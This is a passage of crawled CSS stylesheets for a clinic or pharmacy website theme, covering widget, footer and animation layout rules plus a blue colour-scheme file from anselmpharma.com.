  border-bottom: 4px solid transparent;
  border-left-width: 4px;
  border-left-style: solid; 
}
.widget-departments dd {
  display: none;
  padding: 2px 38px 10px 56px;
}


/**/
/* appointment */
/**/
.widget-appointment i,i.appointment{
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 50px;
  height: 50px;
  font-size: 24px;
  line-height: 50px;
  text-align: center;
  color: #fff;
}
i.appointment{
  position:relative;
  margin-right:5px;
  margin-bottom:5px;
}
.widget-appointment i:after,i.appointment:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 100%;
  margin-top: -4px;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-left-width: 4px;
  border-left-style: solid; 
}
.widget-appointment input,
.widget-appointment textarea {
  height: 50px;
  padding: 13px 10px 13px 65px;
}

.widget-appointment .captcha-wrapper input{
  padding: 13px 6px;
}

.widget-appointment textarea {
  height: auto;
}
.widget-appointment .row {
  position: relative;
  margin-bottom: -1px;
}


/**/
/* text */
/**/
.widget-text p {
  margin-top: 20px;
}
.widget-text strong {
  color: #000;
}


/**/
/* twitter */
/**/
.widget-twitter li {
  margin-top: 30px;
  font-size: 13px;
  line-height: 20px;
}
.widget-twitter li:first-child {
  margin-top: 0;
}
.widget-twitter p {
  overflow: hidden;
}
.widget-twitter .date {
  color: #000;
}
.widget-twitter .pic {
  position: relative;
  display: block;
  float: left;
  width: 56px;
  height: 56px;
  margin: 2px 15px 0 0;
  font-size: 28px;
  line-height: 56px;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
  color: #fff;
}
.widget-twitter .pic:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
}
.widget-twitter .pic i {
  position: relative;
}
.widget-twitter-alt .pic {
  float: none;
  width: 82px;
  height: 82px;
  margin: 0 auto 15px;
  font-size: 40px;
  line-height: 82px;
  text-shadow: none;
}
.widget-twitter-alt .pic:after {
  content: '';
  position: absolute;
  top: 4px;
  right: 4px;
  bottom: 4px;
  left: 4px;
  background: #fff;
}
.widget-twitter-alt .pic i {
  z-index: 1;
}
.widget-twitter-alt .item {
  text-align: center;
}
.widget-twitter-alt .owl-controls {
  left: 0;
  margin-bottom: 25px;
}
.widget-twitter-alt .owl-buttons i {
  font-size: 30px;
  line-height: 60px;
}
.widget-twitter-alt .owl-buttons div {
  width: 62px;
  height: 62px;
  margin: 0;
}
.widget-twitter-alt .owl-buttons .owl-next {
  float: right;
}
#latest-tweets-carousel2 p{
  text-align: center !important;
}



/**/
/* archives */
/**/
.widget-archives li {
  margin-bottom: -1px;
  border: 1px solid #e3e3e3;
  font-size: 16px;
  line-height: 24px;
}
.widget-archives li:last-child {
  margin-bottom: 0;
}
.widget-archives a {
  position: relative;
  display: block;
  padding: 12px 10px 12px 64px;
  color: #000;
}
.widget-archives i {
  position: absolute;
  z-index: 1;
  top: -1px;
  bottom: -1px;
  left: -1px;
  width: 50px;
  font-size: 20px;
  line-height: 50px;
  text-align: center;
  color: #fff;
}
.widget-archives i:after {
  content: '';
  position: absolute;
  top: 21px;
  left: 100%;
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-left-width: 4px;
  border-left-style: solid; 
}
@media screen and (max-width: 980px) { /* pad */
  .widget-archives li {
    font-size: 14px;
  }
  .widget-archives a {
    padding-left: 59px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .widget-archives li {
    font-size: 16px;
  }
  .widget-archives a {
    padding-left: 64px;
  }
}


/**/
/* calendar */
/**/
.widget-calendar td {
  border: 1px solid #e3e3e3;
  font-size: 13px;
  line-height: 37px;
  text-align: center;
}
.widget-calendar td a {
  position: relative;
  display: block;
  color: #7c7c7c; 
}
.widget-calendar td a:hover {
  color: #fff;
}
.widget-calendar th {
  background: #f4f4f4;
  font-size: 9px;
  line-height: 17px;
  font-weight: 700;
  text-transform: uppercase;
}
.widget-calendar .ui-datepicker-header {
  position: relative;
  background: #f4f4f4;
  padding-top: 2px;
  font-size: 13px;
  line-height: 25px;
  text-align: center;
  color: #333;
}
.widget-calendar .ui-datepicker-prev,
.widget-calendar .ui-datepicker-next {
  position: absolute;
  top: 0;
  width: 14.28%;
  height: 27px;
  font-size: 22px;
  color: #fff;
}
.widget-calendar .ui-datepicker-prev {
  left: 0;
}
.widget-calendar .ui-datepicker-next {
  right: 0;
}
.widget-calendar .ui-datepicker-prev i,
.widget-calendar .ui-datepicker-next i {
  display: block;
  line-height: 26px;
}
.widget-calendar .ui-datepicker-prev i {
  text-indent: -1px;  
}
.widget-calendar .ui-datepicker-next i {
  text-indent: 1px; 
}
.widget-calendar .ui-datepicker-today a:after {
  content: '';
  position: absolute;
  top: 70%;
  right: 20%;
  left: 20%;
  height: 3px;
}


/**/
/* tags */
/**/
.widget-tags ul {
  font-size: 0;
  padding: 1px 0 0 1px;
}
.widget-tags li {
  display: inline-block;
  margin: -1px 0 0 -1px;
  font-size: 13px;
  line-height: 29px;
}
.widget-tags a {
  display: block;
  padding: 0 10px;
  border: 1px solid #e3e3e3;
  color: #7c7c7c;
}
.widget-tags a:hover {
  color: #fff;
}

/**/
/* pagination */
/**/
.pagination ul {
  font-size: 0;
  display: inline-block;
}
.pagination {
  width:100%;
  text-align:center;
}
.pagination,
.pagination li {
  display: inline-block;
  margin: 10px 1px;
  font-size: 13px;
  line-height: 38px;
}
.pagination a {
  display: block;
  padding: 0 15px;
  border: 1px solid #e3e3e3;
  color: #7c7c7c;
  display: inline-block;  
}
.pagination a:hover,
.pagination li.current a {
  color: #fff;
}
.pagination li.dots a,
.pagination li.dots a:hover {
  border:none;
  background:none;
  color: #7c7c7c;
}

@media screen and (max-width: 479px) { /* phone */
  .pagination ul {
    display: block;
  }
}


/**/
/* details */
/**/
.widget-details p {
  margin: 0 0 20px 10px;
  line-height: 22px;
}
.widget-details ul {
  margin: 0 0 20px 10px;
}
.widget-details li {
  position: relative;
  margin-top: 8px;
  padding-left: 12px;
  line-height: 22px;
}
.widget-details li i {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  line-height: 22px;
  color: #333;
}
.widget-details strong {
  color: #000;
}


/**/
/* contacts */
/**/
.widget-contacts dl {
  border: 1px solid #e3e3e3;
  border-top: 0;
}
.widget-contacts dt {
  position: relative;
  padding: 11px 38px 11px 19px;
  border-top: 1px solid #e3e3e3;
  font-size: 16px;
  line-height: 24px;
  color: #000;
  cursor: pointer;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.widget-contacts dt.opened,
.widget-contacts dt.opened + dd{
  color:#fff;
}
.widget-contacts dt.opened:hover{
  color:#fff !important;
}
.widget-contacts dt:after,
.widget-contacts dt:before {
  content: '';
  position: absolute;
  top: 50%;
  right: 13px;
  width: 12px;
  height: 4px;
  margin-top: -2px;
}
.widget-contacts dt:before {
  right: 17px;
  width: 4px;
  height: 12px;
  margin-top: -6px;
}
.widget-contacts dt.opened:after,
.widget-contacts dt.opened:before {
  background: #fff;
}
.widget-contacts dt.opened:before {
  display: none;
}
.widget-contacts dd {
  display: none;
  padding: 2px 19px 15px 19px;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.widget-contacts li {
  margin-top: 6px;
  line-height: 20px;
  color: #fff;
}
.widget-contacts li a{
  color: #fff;
}
.widget-contacts li:first-child {
  margin-top: 0;
}
.widget-contacts dd i {
  display: block;
  float: left;
  width: 14px;
  margin-right: 5px;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
}


/**/
/* follow  */
/**/
.widget-follow ul {
  margin: -6px -3px 0;
  font-size: 0;
  text-align: center;
}
.widget-follow li {
  display: inline-block;
  vertical-align: top;
  margin: 6px 3px 0;
  font-size: 11px;
  line-height: 13px;
}
.widget-follow a {
  display: block;
  width: 84px;
  padding: 10px 0;
  border-width: 1px;
  border-style: solid;
}
.widget-follow a:hover {
  color: #fff;
}
.widget-follow i {
  display: block;
  width: 36px;
  height: 36px;
  margin: 0 auto 5px;
  font-size: 20px;
  line-height: 36px;
  color: #fff;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.widget-follow a:hover i {
  background: #fff;
} 
@media screen and (max-width: 1190px) { /* laptop */
  .widget-follow a {
    width: 67px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .widget-follow a {
    width: 80px;
  }
}



/*----------------------------------------------------------------------------*/
/*                                   FOOTER                                   */
/*----------------------------------------------------------------------------*/

/**/
/* layout */
/**/
.page-footer {
  position: relative;
  padding: 50px 0 10px;
  background: #213540;
}


/**/
/* widgets */
/**/
.widget-alt .widget-icon {
  height: 110px;
  background-position: 50% 0;
  background-repeat: no-repeat;
}
.widget-alt .widget-title {
  margin-bottom: 30px;
  padding: 0;
  border: 0;
  font-size: 21px;
  line-height: 21px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
}


/**/
/* top link */
/**/
.top-link {
  position: absolute;
  right: 20px;
  bottom: 100%;
  width: 44px;
  height: 44px;
  background: #213540;
  font-size: 24px;
  line-height: 44px;
  text-align: center;
  color: #fff;
}


/**/
/* last news */
/**/
.last-news {
  margin: 0 10px;
  text-align: center;
}
.last-news li {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid rgba(255,255,255,0.2);  
}
.last-news li:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}
.last-news li:first-child {
  padding-top: 0;
}
.last-news li:first-child:after {
  display: none;
}


/**/
/* location */
/**/
.location {
  margin: 0 10px;
  text-align: center;
}
.location li,
.location li a {
  margin-top: 15px;
  color: #fff;
}

.location li i {
  display: block;
  width: 30px;
  height: 30px;
  margin: 0 auto 5px;
  font-size: 20px;
  line-height: 30px;
  color: #213540;
}
.location li .fa-at {
  font-weight: 700;
}
.location nav {
  margin: 25px -5px 0;
  font-size: 0;
}
.location nav a {
  display: inline-block;
  width: 38px;
  height: 38px;
  margin: 5px;
  font-size: 24px;
  line-height: 38px;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.location nav a:hover {
  color: #213540;
}


/**/
/* recent posts */
/**/
.recent-posts {
  margin: 0 10px;
}
.recent-posts li {
  min-height: 80px;
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid rgba(255,255,255,0.2);    
}
.recent-posts li:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}
.recent-posts img {
  display: block;
  float: left;
  margin-right: 15px;
}
.recent-posts p {
  overflow: hidden;
  line-height: 20px;
  color: #fff;
}
@media screen and (max-width: 980px) { /* pad */
  .recent-posts li {
    min-height: 0;
    text-align: center;
  }
  .recent-posts img {
    display: none;
  }
}


/**/
/* work time */
/**/
.work-time {
  position: relative;
  margin-top: 33px;
  padding: 60px 0 30px;
  color: #fff;
}
.work-time dl {
  line-height: 42px;
}
.work-time dt {
  position: relative;
  float: left;
  width: 28px;
  padding: 0 49px 0 30px;
  text-align: center;
}
.work-time dt:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 10px;
  width: 29px;
  height: 1px;
  background: #213540;
}
.work-time dd {
  border-bottom: 1px solid rgba(255,255,255,0.3);   
}
.work-time dd:last-child {
  border: 0;
}
.work-time .button {
  display: block;
  margin: 20px 30px 0;
  padding-right: 0;
  padding-left: 0;
  border-color: transparent;
  background: rgba(0,0,0,0.2);
}
.work-time .button:hover {
  border-color: #fff;
  background: transparent;
  color: #fff;
}
.work-time .widget-icon {
  position: absolute;
  top: -33px;
  left: 0;
  width: 100%;
  height: 66px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .work-time {
    padding-bottom: 20px;
  }
  .work-time dt {
    padding: 0 30px 0 20px;
  }
  .work-time dt:after {
    width: 10px;
  }
  .work-time .button {
    margin: 20px 20px 0;
    font-size: 12px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .work-time dt {
    float: none;
    margin-bottom: -21px;
    text-align: left;
  }
  .work-time dt:after {
    display: none;
  }
  .work-time dd {
    padding-left: 20px;
    font-weight: 300;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .work-time {
    margin-top: 83px;
    padding-bottom: 30px;
  }
  .work-time dt {
    float: left;
    margin: 0;
    padding: 0 49px 0 30px;
    text-align: center;
  }
  .work-time dt:after {
    display: block;
    width: 29px;
  }
  .work-time dd {
    padding-left: 0;
    font-weight: 400;
  }
  .work-time .button {
    margin: 20px 30px 0;
    font-size: 14px;
  }
}


/**/
/* copyrights */
/**/
.copyrights {
  background: #1c2d36;
  padding: 25px 0;
  text-align: center;
  color: #fff;
}



/*----------------------------------------------------------------------------*/
/*                                 ANIMATIONS                                 */
/*----------------------------------------------------------------------------*/

/**/
/* slide up */
/**/
@-ms-keyframes slideup 
{
  0% {top:150px}
  70% {top:-15px}
  100% {top:0}
}
@-moz-keyframes slideup 
{
  0% {top:150px}
  70% {top:-15px}
  100% {top:0}
}
@-webkit-keyframes slideup 
{
  0% {top:150px}
  70% {top:-15px}
  100% {top:0}
}
.owl-carousel .item{
  margin-top:0;
  padding-left:0;
  padding-right:30px;
}
.news .owl-carousel .item h3{
  font-size:18px;
  margin:1em 0;
}
.wellness-style .news .item h3{
  text-align:center;
}
.news .owl-carousel{
  margin-left:-15px;
}
.news .owl-carousel .item{
  width:100%;
  padding-right:0;
}
.news .owl-carousel .owl-item{
  padding: 0 15px;
  box-sizing:border-box;
  -moz-box-sizing:border-box;
  -ms-box-sizing:border-box;
}
.wellness-style .news .date{
  margin-top:1px;
}
.wellness-style .benefits .more{
  width: 32px;
  font-size: 14px;
  display:block;
  margin-right: 10px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  text-align:center;
}
.wellness-style .benefits .more:before{
  position:relative;
  width:auto;
  height:auto;
  font-size:1.5em;
  top:0;
  left:0;
  background:transparent;
  content: "\f00c";
  color:#fff;
  display:inline-block;
}
.wellness-style .benefits .more:after{
  display:none;
}
.widget-comments .date{
  font-weight:700;
}
.float-right{
  float:right;
}
.widget-departments dd{
  padding-bottom:1em;
}
.widget-departments dd i{
    width:25px;
    height:25px;
    margin-top:1ex;
    line-height: 25px;
    vertical-align:none;
}
.widget-departments dd a{
  vertical-align: middle;
}
.wellness-style .widget-sevices li>i{
  color:#777 !important;
}
.grid-row>section{
  margin-bottom:0;
}
.chart-circle{
  position:relative;
  width:250px;
  height:250px;
  margin-right:30px;
  display:inline-block;
}
.chart-circle .value{
  position:absolute;
  font-size:25px;
  width:50px;
  height:50px;
  line-height:50px;
  left:100px;
  top:100px;
  text-align: center;
  vertical-align:middle;
}
.chart-circle.type-2 .value{
  font-weight:700;
}
.owl-carousel .item{
  margin-bottom:0;
}
.widget-departments dt{
  word-break:break-all;
}

@media screen and (max-width:767px){
  .chart-circle{
    display:block;
    margin:0 auto;
  }
}

.grid-row>.vc_row-fluid:last-child,.grid-row>.wpb_content_element:last-child{
  margin-bottom:0;
}

.widget-twitter:not(.widget-twitter-alt) .widget-title,.services-wide .widget-title,.widget-comments .widget-title,.doctors-carousel .widget-title{
  width:100%;
  -moz-box-sizing:border-box;
  -ms-box-sizing:border-box;
  box-sizing:border-box;
  word-break:normal;
  padding-right:65px;
}

--- FILE ---
content_type: text/css
request_url: http://anselmpharma.com/css/color-blue.css
body_size: 17029
content:
/**/
/* defaults */
/**/
a {
	color: #008fd5;
}


/**/
/* buttons */
/**/
.button {
	border-color: #008fd5;
	background: #008fd5;
}
.button:hover {
	color: #008fd5;
}
.button-disabled:hover {
	background: #008fd5;
}



/*----------------------------------------------------------------------------*/
/*                                  PLUGINS                                   */
/*----------------------------------------------------------------------------*/

/**/
/* owl carousel */
/**/
.owl-buttons div {
	background: #008fd5;
}
.owl-buttons div:hover {
	background: #4db1e2;
}
/**/
/* autocomplete */
/**/
.autocomplete-suggestions .autocomplete-suggestion:hover{
	color: #008fd5;
}


/*----------------------------------------------------------------------------*/
/*                                   HEADER                                   */
/*----------------------------------------------------------------------------*/

/**/
/* main nav */
/**/
.main-nav li .active {
	background: #4db1e2;
}
.main-nav li ul {
	background: #008fd5;
}
.main-nav li:hover > a {
	background: #008fd5;
}
.main-nav li li ul {
	background: #4db1e2;
}
.main-nav li li ul:before {
	background: #4db1e2;
}
.main-nav li li:hover > a {
	background: #4db1e2;	
}
.main-nav li li li:hover > a, .main-nav li li li > .active{
	background: #008fd5;	
}
.main-nav .text .more {
	background: #008fd5;	
}
.main-nav .text .more:hover {
	background: #4db1e2;
}


/**/
/* mobile main nav */
/**/
.mobile-main-nav a {
	background: #008fd5;
}
.mobile-main-nav li li a {
	background: #4db1e2;
}
.mobile-main-nav .text {
	background: #4db1e2;
}
.mobile-main-nav .text .more {
	background: #008fd5;	
}
.mobile-main-nav .text .more:hover {
	background: #4db1e2;
}


/**/
/* quick search */
/**/
.quick-search {
	background: #4db1e2;
}
.quick-search input,
.quick-search select {
	color: #008fd5;
}
.quick-search select {
	background-image: url(../img/blue/select.png);
}
.quick-search input::-moz-placeholder {
	color: #008fd5;
}
.quick-search input::-webkit-input-placeholder {
	color: #008fd5;
}
.quick-search button {
	color: #008fd5;
}
.quick-search .switcher {
	background: url(../img/blue/quick-search.png);	
}



/*----------------------------------------------------------------------------*/
/*                                   CONTENT                                  */
/*----------------------------------------------------------------------------*/

/**/
/* page title */
/**/
.page-title {
	border-top-color: #4db1e2;
	background-color: #008fd5;
}


/**/
/* slider */
/**/
.slider .intro h2 {
	color: #008fd4;
}
.slider .intro p {
	color: #008fd4;
}
.slider .intro .icon {
	color: #008fd4;
}
.slider .prev,
.slider .next {
	border-color: #008fd4;
	background: #008fd4;
}
.slider .prev:hover,
.slider .next:hover {
	color: #008fd4;
}


/**/
/* benefits */
/**/
.benefits .pic {
	background: rgba(0,143,213,0.9);	
}
.benefits .text {
	background: rgba(0,143,213,0.9);
}
.benefits .more {
	background: #4db1e2;	
}
.benefits .more:hover {
	background: #008fd5;	
}
.benefits li:nth-child(even) .pic {
	background: rgba(77,177,226,0.9);	
}
.benefits li:nth-child(even) .text {
	background: rgba(77,177,226,0.9);
}
.benefits li:nth-child(even) .more {
	background: #008fd5;
}
.benefits li:nth-child(even) .more:hover {
	background: #4db1e2;
}


/**/
/* services */
/**/
.services h2 a:hover {
	color: #008fd5;
}
.services .pic,#animating-block-5 .pic,i.pic{
	background: #008fd5;
}
.services .pic:before,#animating-block-5 .pic:before,i.pic:after{
	background: #4db1e2;
}
.services .more {
	background: #008fd5;	
}
.services .more:hover {
	background: #4db1e2;	
}


/**/
/* doctors */
/**/
.doctors p {
	border-color: #008fd5;
	color: #008fd5;
}
.doctors .links a {
	background: #008fd5;	
}
.doctors .links a:hover {
	background: #4db1e2;	
}
.doctors .item:hover h3,
.doctors .item:hover p {
	background: #008fd5;
}


/**/
/* doctors carousel */
/**/
.doctors-carousel p {
	color: #008fd5;		
}
.doctors-carousel .item {
	border-color: #008fd5;
}
.doctors-carousel .links a {
	background: #008fd5;	
}
.doctors-carousel .links a:hover {
	background: #4db1e2;	
}
.doctors-carousel .item:hover h3,
.doctors-carousel .item:hover p {
	background: #008fd5;
}


/**/
/* timetable */
/**/
.timetable header {
	background: #008fd5;	
}
.timetable .year {
	background: #33a5dd;	
}
.timetable .day .cal {
	border-left-color: #008fd5;
	color: #008fd5;
}
.timetable .switcher {
	background: #33a5dd;
}
.timetable .switcher a:hover {
	color: #008fd5;
}
.timetable .switcher .active {
	background: #008fd5;	
}
.timetable .month-view th {
	color: #008fd5;	
}
.timetable .month-view .title {
	background: #008fd5;	
}
.timetable .month-view .title + .date {
	background: #4db1e2;
}
.timetable .month-view .popup {
	background: #4db1e2;
}
.timetable .month-view .popup:after {
	border-top-color: #4db1e2;	
}
.timetable .month-view .popup .date {
	background: rgba(255,255,255,0.3);
}
.timetable .month-view .event-container:hover {
	background: #008fd5;
}
.timetable .week-view th {
	color: #008fd5;
}
.timetable .week-view td:first-child i {
	color: #008fd5;
}
.timetable .week-view .event-container:hover {
	background: #008fd5;
}
.timetable .week-view .title {
	background: #008fd5;
}
.timetable .week-view .popup {
	background: #4db1e2;
}
.timetable .week-view .popup:after {
	border-top-color: #4db1e2;
}
.timetable .list-view th {
	color: #008fd5;
}
.timetable .list-view td i {
	color: #008fd5;	
}
.timetable .list-view .event-container:hover {
	background: #008fd5;
}
.timetable .list-view .popup {
	background: #4db1e2;
}
.timetable .list-view .popup:after {
	border-top-color: #4db1e2;	
}
.timetable .mobile-view dt span {
	border-bottom-color: #008fd5;
}
.timetable .mobile-view li i {
	color: #008fd5;
}


/**/
/* news */
/**/
.news h3 a:hover {
	color: #008fd5;
}
.news .date {
	background: #008fd5;	
}
.news .date i {
	background: #4db1e2;	
}
.news .date span {
	color: #008fd5;	
}
.news .cats .more {
	background: #008fd5;		
}
.news .cats .more:hover {
	background: #4db1e2;
}
.news .links a {
	background: #008fd5;	
}
.news .links a:hover {
	background: #4db1e2;
}


/**/
/* photo tour */
/**/
.photo-tour h3 {
	color: #008fd5;		
}
.photo-tour p {
	border-color: #008fd5;
}
.photo-tour .links a {
	background: #008fd5;	
}
.photo-tour .links a:hover {
	background: #4db1e2;	
}
.photo-tour .item:hover h3,
.photo-tour .item:hover p {
	background: #008fd5;
}


/**/
/* comments */
/**/
.comments .avatar {
	background: #008fd5;
}
.comments .avatar:before {
	background: #4db1e2;	
}


/**/
/* blog post */
/**/
.blog-post .date {
	background: #008fd5;	
}
.blog-post .date i {
	background: #4db1e2;	
}
.blog-post .date span {
	color: #008fd5;	
}
.blog-post .share a {
	background: #4db1e2;	
}



/*----------------------------------------------------------------------------*/
/*                                  ELEMENTS                                  */
/*----------------------------------------------------------------------------*/

.wpb_text_column ul li:before {
	background: #008fd5;
}
.wpb_text_column .ul3 li:before {
	background: none;
	box-shadow: inset 0 0 0 1px #008fd5;
	color: #008fd5;
}


/**/
/* accordion */
/**/
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover {
	color: #008fd5;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:after,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:before {
	background: #008fd5;
}
.wpb_accordion.wpb_accordion_alt .wpb_accordion_wrapper .ui-state-active a {
	background: #008fd5;
	color: #fff;
}
.wpb_accordion.wpb_accordion_alt .wpb_accordion_wrapper .ui-state-active a:hover {
	color: #fff;
}


/**/
/* buttons */
/**/
.wpb_button {
	border-color: #008fd5;
	background: #008fd5;
}
.wpb_button:hover {
	background: #fff;
	color: #008fd5;
}
.wpb_button.wpb_btn-alt {
	color: #008fd5;	
}
.wpb_button.wpb_btn-alt:hover {
	background: #008fd5;
	color: #fff;
}
.wpb_button.wpb_btn-arrow-right:after {
	border-left-color: #008fd5;
}


/**/
/* callout */
/**/
.callout .title {
	color: #008fd5;
}
.callout .icon {
	background: #008fd5;
}
.callout .icon:before {
	background: #4db1e2;
}
.wpb_call_to_action {
	background: #008fd5;
}


/**/
/* capitalized */
/**/
.capitalized:first-letter {
	background: #008fd5;
}


/**/
/* dividers */
/**/
.vc_text_separator2,
.vc_text_separator3 {
	border-bottom-color: #008fd5;
}


/**/
/* icons */
/**/
.soc-icon {
	border-color: #008fd5;
	background: #008fd5;
}
.soc-icon:hover {
	color: #008fd5;
}
.soc-icon.soc-icon-alt {
	color: #008fd5;
}
.soc-icon.soc-icon-alt:hover {
	background: #008fd5;
}
.soc-icon.soc-icon-dark {
	background: #213540;
	color: #008fd5;
}
.soc-icon.soc-icon-dark:hover {
	background: #008fd5;
	color: #213540;
}
.soc-icon.soc-icon-dark.soc-icon-alt {
	background: #008fd5;
	color: #213540;
}
.soc-icon.soc-icon-dark.soc-icon-alt:hover {
	background: #213540;
	color: #008fd5;	
}


/**/
/* milestone */
/**/
.milestone .icon {
	background: #008fd5;
}
.milestone .icon:before {
	background: #4db1e2;
}
.milestone .title {
	color: #008fd5;
}
.milestone-alt .icon {
	color: #008fd5;
}


/**/
/* pricing table */
/**/
.pricing-table .head {
	background: #4db1e2;
}
.pricing-table .col:hover .head {
	background: #008fd5;
}
.pricing-table .col:hover .price {
	background: #4db1e2;
	text-shadow: 1px 1px 0 rgba(0,0,0,0.15);
	color: #fff;	
}
.pricing-table .col:hover .listing i {
	color: #008fd5;
}
.pricing-table .col:hover .summary {
	background: #008fd5;
}
.pricing-table .head-first {
	color: #008fd5;
}
.pricing-table .listing-first li:before {
	background: #008fd5;
}
.pricing-table .join button:hover{
  background:#4db1e2;
}


/**/
/* progress bar */
/**/
.vc_progress_bar .vc_single_bar .vc_bar {
	background-color: #008fd5 !important;
}
.vc_progress_bar .vc_single_bar .vc_bar em {
	background: #008fd5;
}
.vc_progress_bar .vc_single_bar .vc_bar em:after {
	border-top-color: #008fd5;
}
.vc_progress_bar_alt .vc_single_bar .vc_bar em {
	color: #008fd5;
}


/**/
/* services */
/**/
.detailed-services dt:hover {
	color: #008fd5;	
}
.detailed-services dt:after,
.detailed-services dt:before {
	background: #008fd5;	
}
.detailed-services dt i {
	background: #4db1e2;
}
.detailed-services dt.opened {
	color: #008fd5;
}
.detailed-services dt i:after {
	border-left-color: #4db1e2;
}
.detailed-services dt:nth-child(4n + 1) i {
	background: #008fd5;
}
.detailed-services dt:nth-child(4n + 1) i:after {
	border-left-color: #008fd5;
}
.detailed-services dd .details {
	background: #008fd5;
}
.detailed-services dd:nth-child(4n) .details {
	background: #4db1e2;
}


/**/
/* tabs */
/**/
.wpb_tabs .wpb_tabs_nav li.ui-tabs-active a {
	background: #008fd5;
}
.wpb_tabs.wpb_tabs_alt .wpb_tabs_nav li a {
	border-color: #008fd5;
}
.wpb_tabs.wpb_tabs_alt .wpb_tabs_nav li.ui-tabs-active a:after {
	border-top-color: #008fd5;	
}
.wpb_tabs.wpb_tabs_alt .wpb_tour_tabs_wrapper .wpb_tab {
	border-color: #008fd5;
}
.wpb_tour .wpb_tabs_nav {
	border-color: #008fd5;
}
.wpb_tour .wpb_tabs_nav li a {
	background: #008fd5;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	border-color: #008fd5;
}


/**/
/* testimonials */
/**/
.testimonial {
	border-color: #008fd5;
}
.testimonial:after,
.testimonial:before {
	background: #4db1e2;
}
.testimonial .author {
	background: #008fd5;
}
.testimonial .author:before {
	border-top-color: #008fd5;
}


/**/
/* toggles */
/**/
.wpb_toggle:hover {
	color: #008fd5;	
}
.wpb_toggle:after,
.wpb_toggle:before {
	background: #008fd5;
}
.wpb_toggle_alt.wpb_toggle_title_active {
	background: #008fd5;
}
.wpb_toggle_alt.wpb_toggle_title_active + .wpb_toggle_content_alt {
	background: #008fd5;
}


/**/
/* latest tweets */
/**/
.latest-tweets .pic {
	background: #008fd5;
}
.latest-tweets .pic:before {
	background: #4db1e2;
}
.latest-tweets-alt .pic {
	color: #008fd5;
}



/*----------------------------------------------------------------------------*/
/*                                   WIDGETS                                  */
/*----------------------------------------------------------------------------*/

/**/
/* widget */
/**/
.widget-title {
	border-left-color: #008fd5;
}


/**/
/* site search */
/**/
.widget-site-search input {
	border-color: #008fd5;
}
.widget-site-search .button:after {
	border-right-color: #008fd5;	
}


/**/
/* sevices */
/**/
.widget-sevices i {
	color: #008fd5;
}
.widget-sevices a.selected{
	color: #008fd5;		
}
.widget-sevices a:hover {
	color: #008fd5;	
}


/**/
/* departments */
/**/
.widget-departments dt:hover {
	color: #008fd5;	
}
.widget-departments dt i {
	background: #4db1e2;
}
.widget-departments dt i:after {
	border-left-color: #4db1e2;
}
.widget-departments dt:nth-child(4n + 1) i {
	background: #008fd5;
}
.widget-departments dt:nth-child(4n + 1) i:after {
	border-left-color: #008fd5;
}


/**/
/* appointment */
/**/
.widget-appointment i,i.appointment {
	background: #4db1e2;
}
.widget-appointment i:after,i.appointment:after {
	border-left-color: #4db1e2; 
}
.widget-appointment .row:nth-child(odd) i,i.appointment:nth-child(odd) {
	background: #008fd5;
}
.widget-appointment .row:nth-child(odd) i:after,i.appointment:nth-child(odd):after {
	border-left-color: #008fd5;
}


/**/
/* twitter */
/**/
.widget-twitter .pic {
	background: #008fd5;
}
.widget-twitter .pic:before {
	background: #4db1e2;
}
.widget-twitter-alt .pic {
	color: #008fd5;
}


/**/
/* archives */
/**/
.widget-archives i {
	background: #4db1e2;
}
.widget-archives i:after {
	border-left-color: #4db1e2; 
}
.widget-archives li:nth-child(odd) i {
	background: #008fd5;
}
.widget-archives li:nth-child(odd) i:after {
	border-left-color: #008fd5;
}
.widget-archives a:hover {
	color: #008fd5;	
}


/**/
/* calendar */
/**/
.widget-calendar td a:hover {
	background: #008fd5;	
}
.widget-calendar .ui-datepicker-prev,
.widget-calendar .ui-datepicker-next {
	background: #008fd5;
}
.widget-calendar .ui-datepicker-prev:hover,
.widget-calendar .ui-datepicker-next:hover {
	background: #4db1e2;	
}
.widget-calendar .ui-datepicker-today a {
	color: #008fd5;	
}
.widget-calendar .ui-datepicker-today a:after {
	background: #008fd5;
}


/**/
/* tags */
/**/
.pagination a:hover,
.pagination li.current a,
.widget-tags a:hover {
	position: relative;
	border-color: #008fd5;
	background: #008fd5;
}


/**/
/* contacts */
/**/
.widget-contacts dt:hover{
	color: #008fd5;
}
.widget-contacts dt.opened,
.widget-contacts dt.opened + dd {
	background: #008fd5;
	color:#fff;
}
.widget-contacts dt:before,
.widget-contacts dt:after{
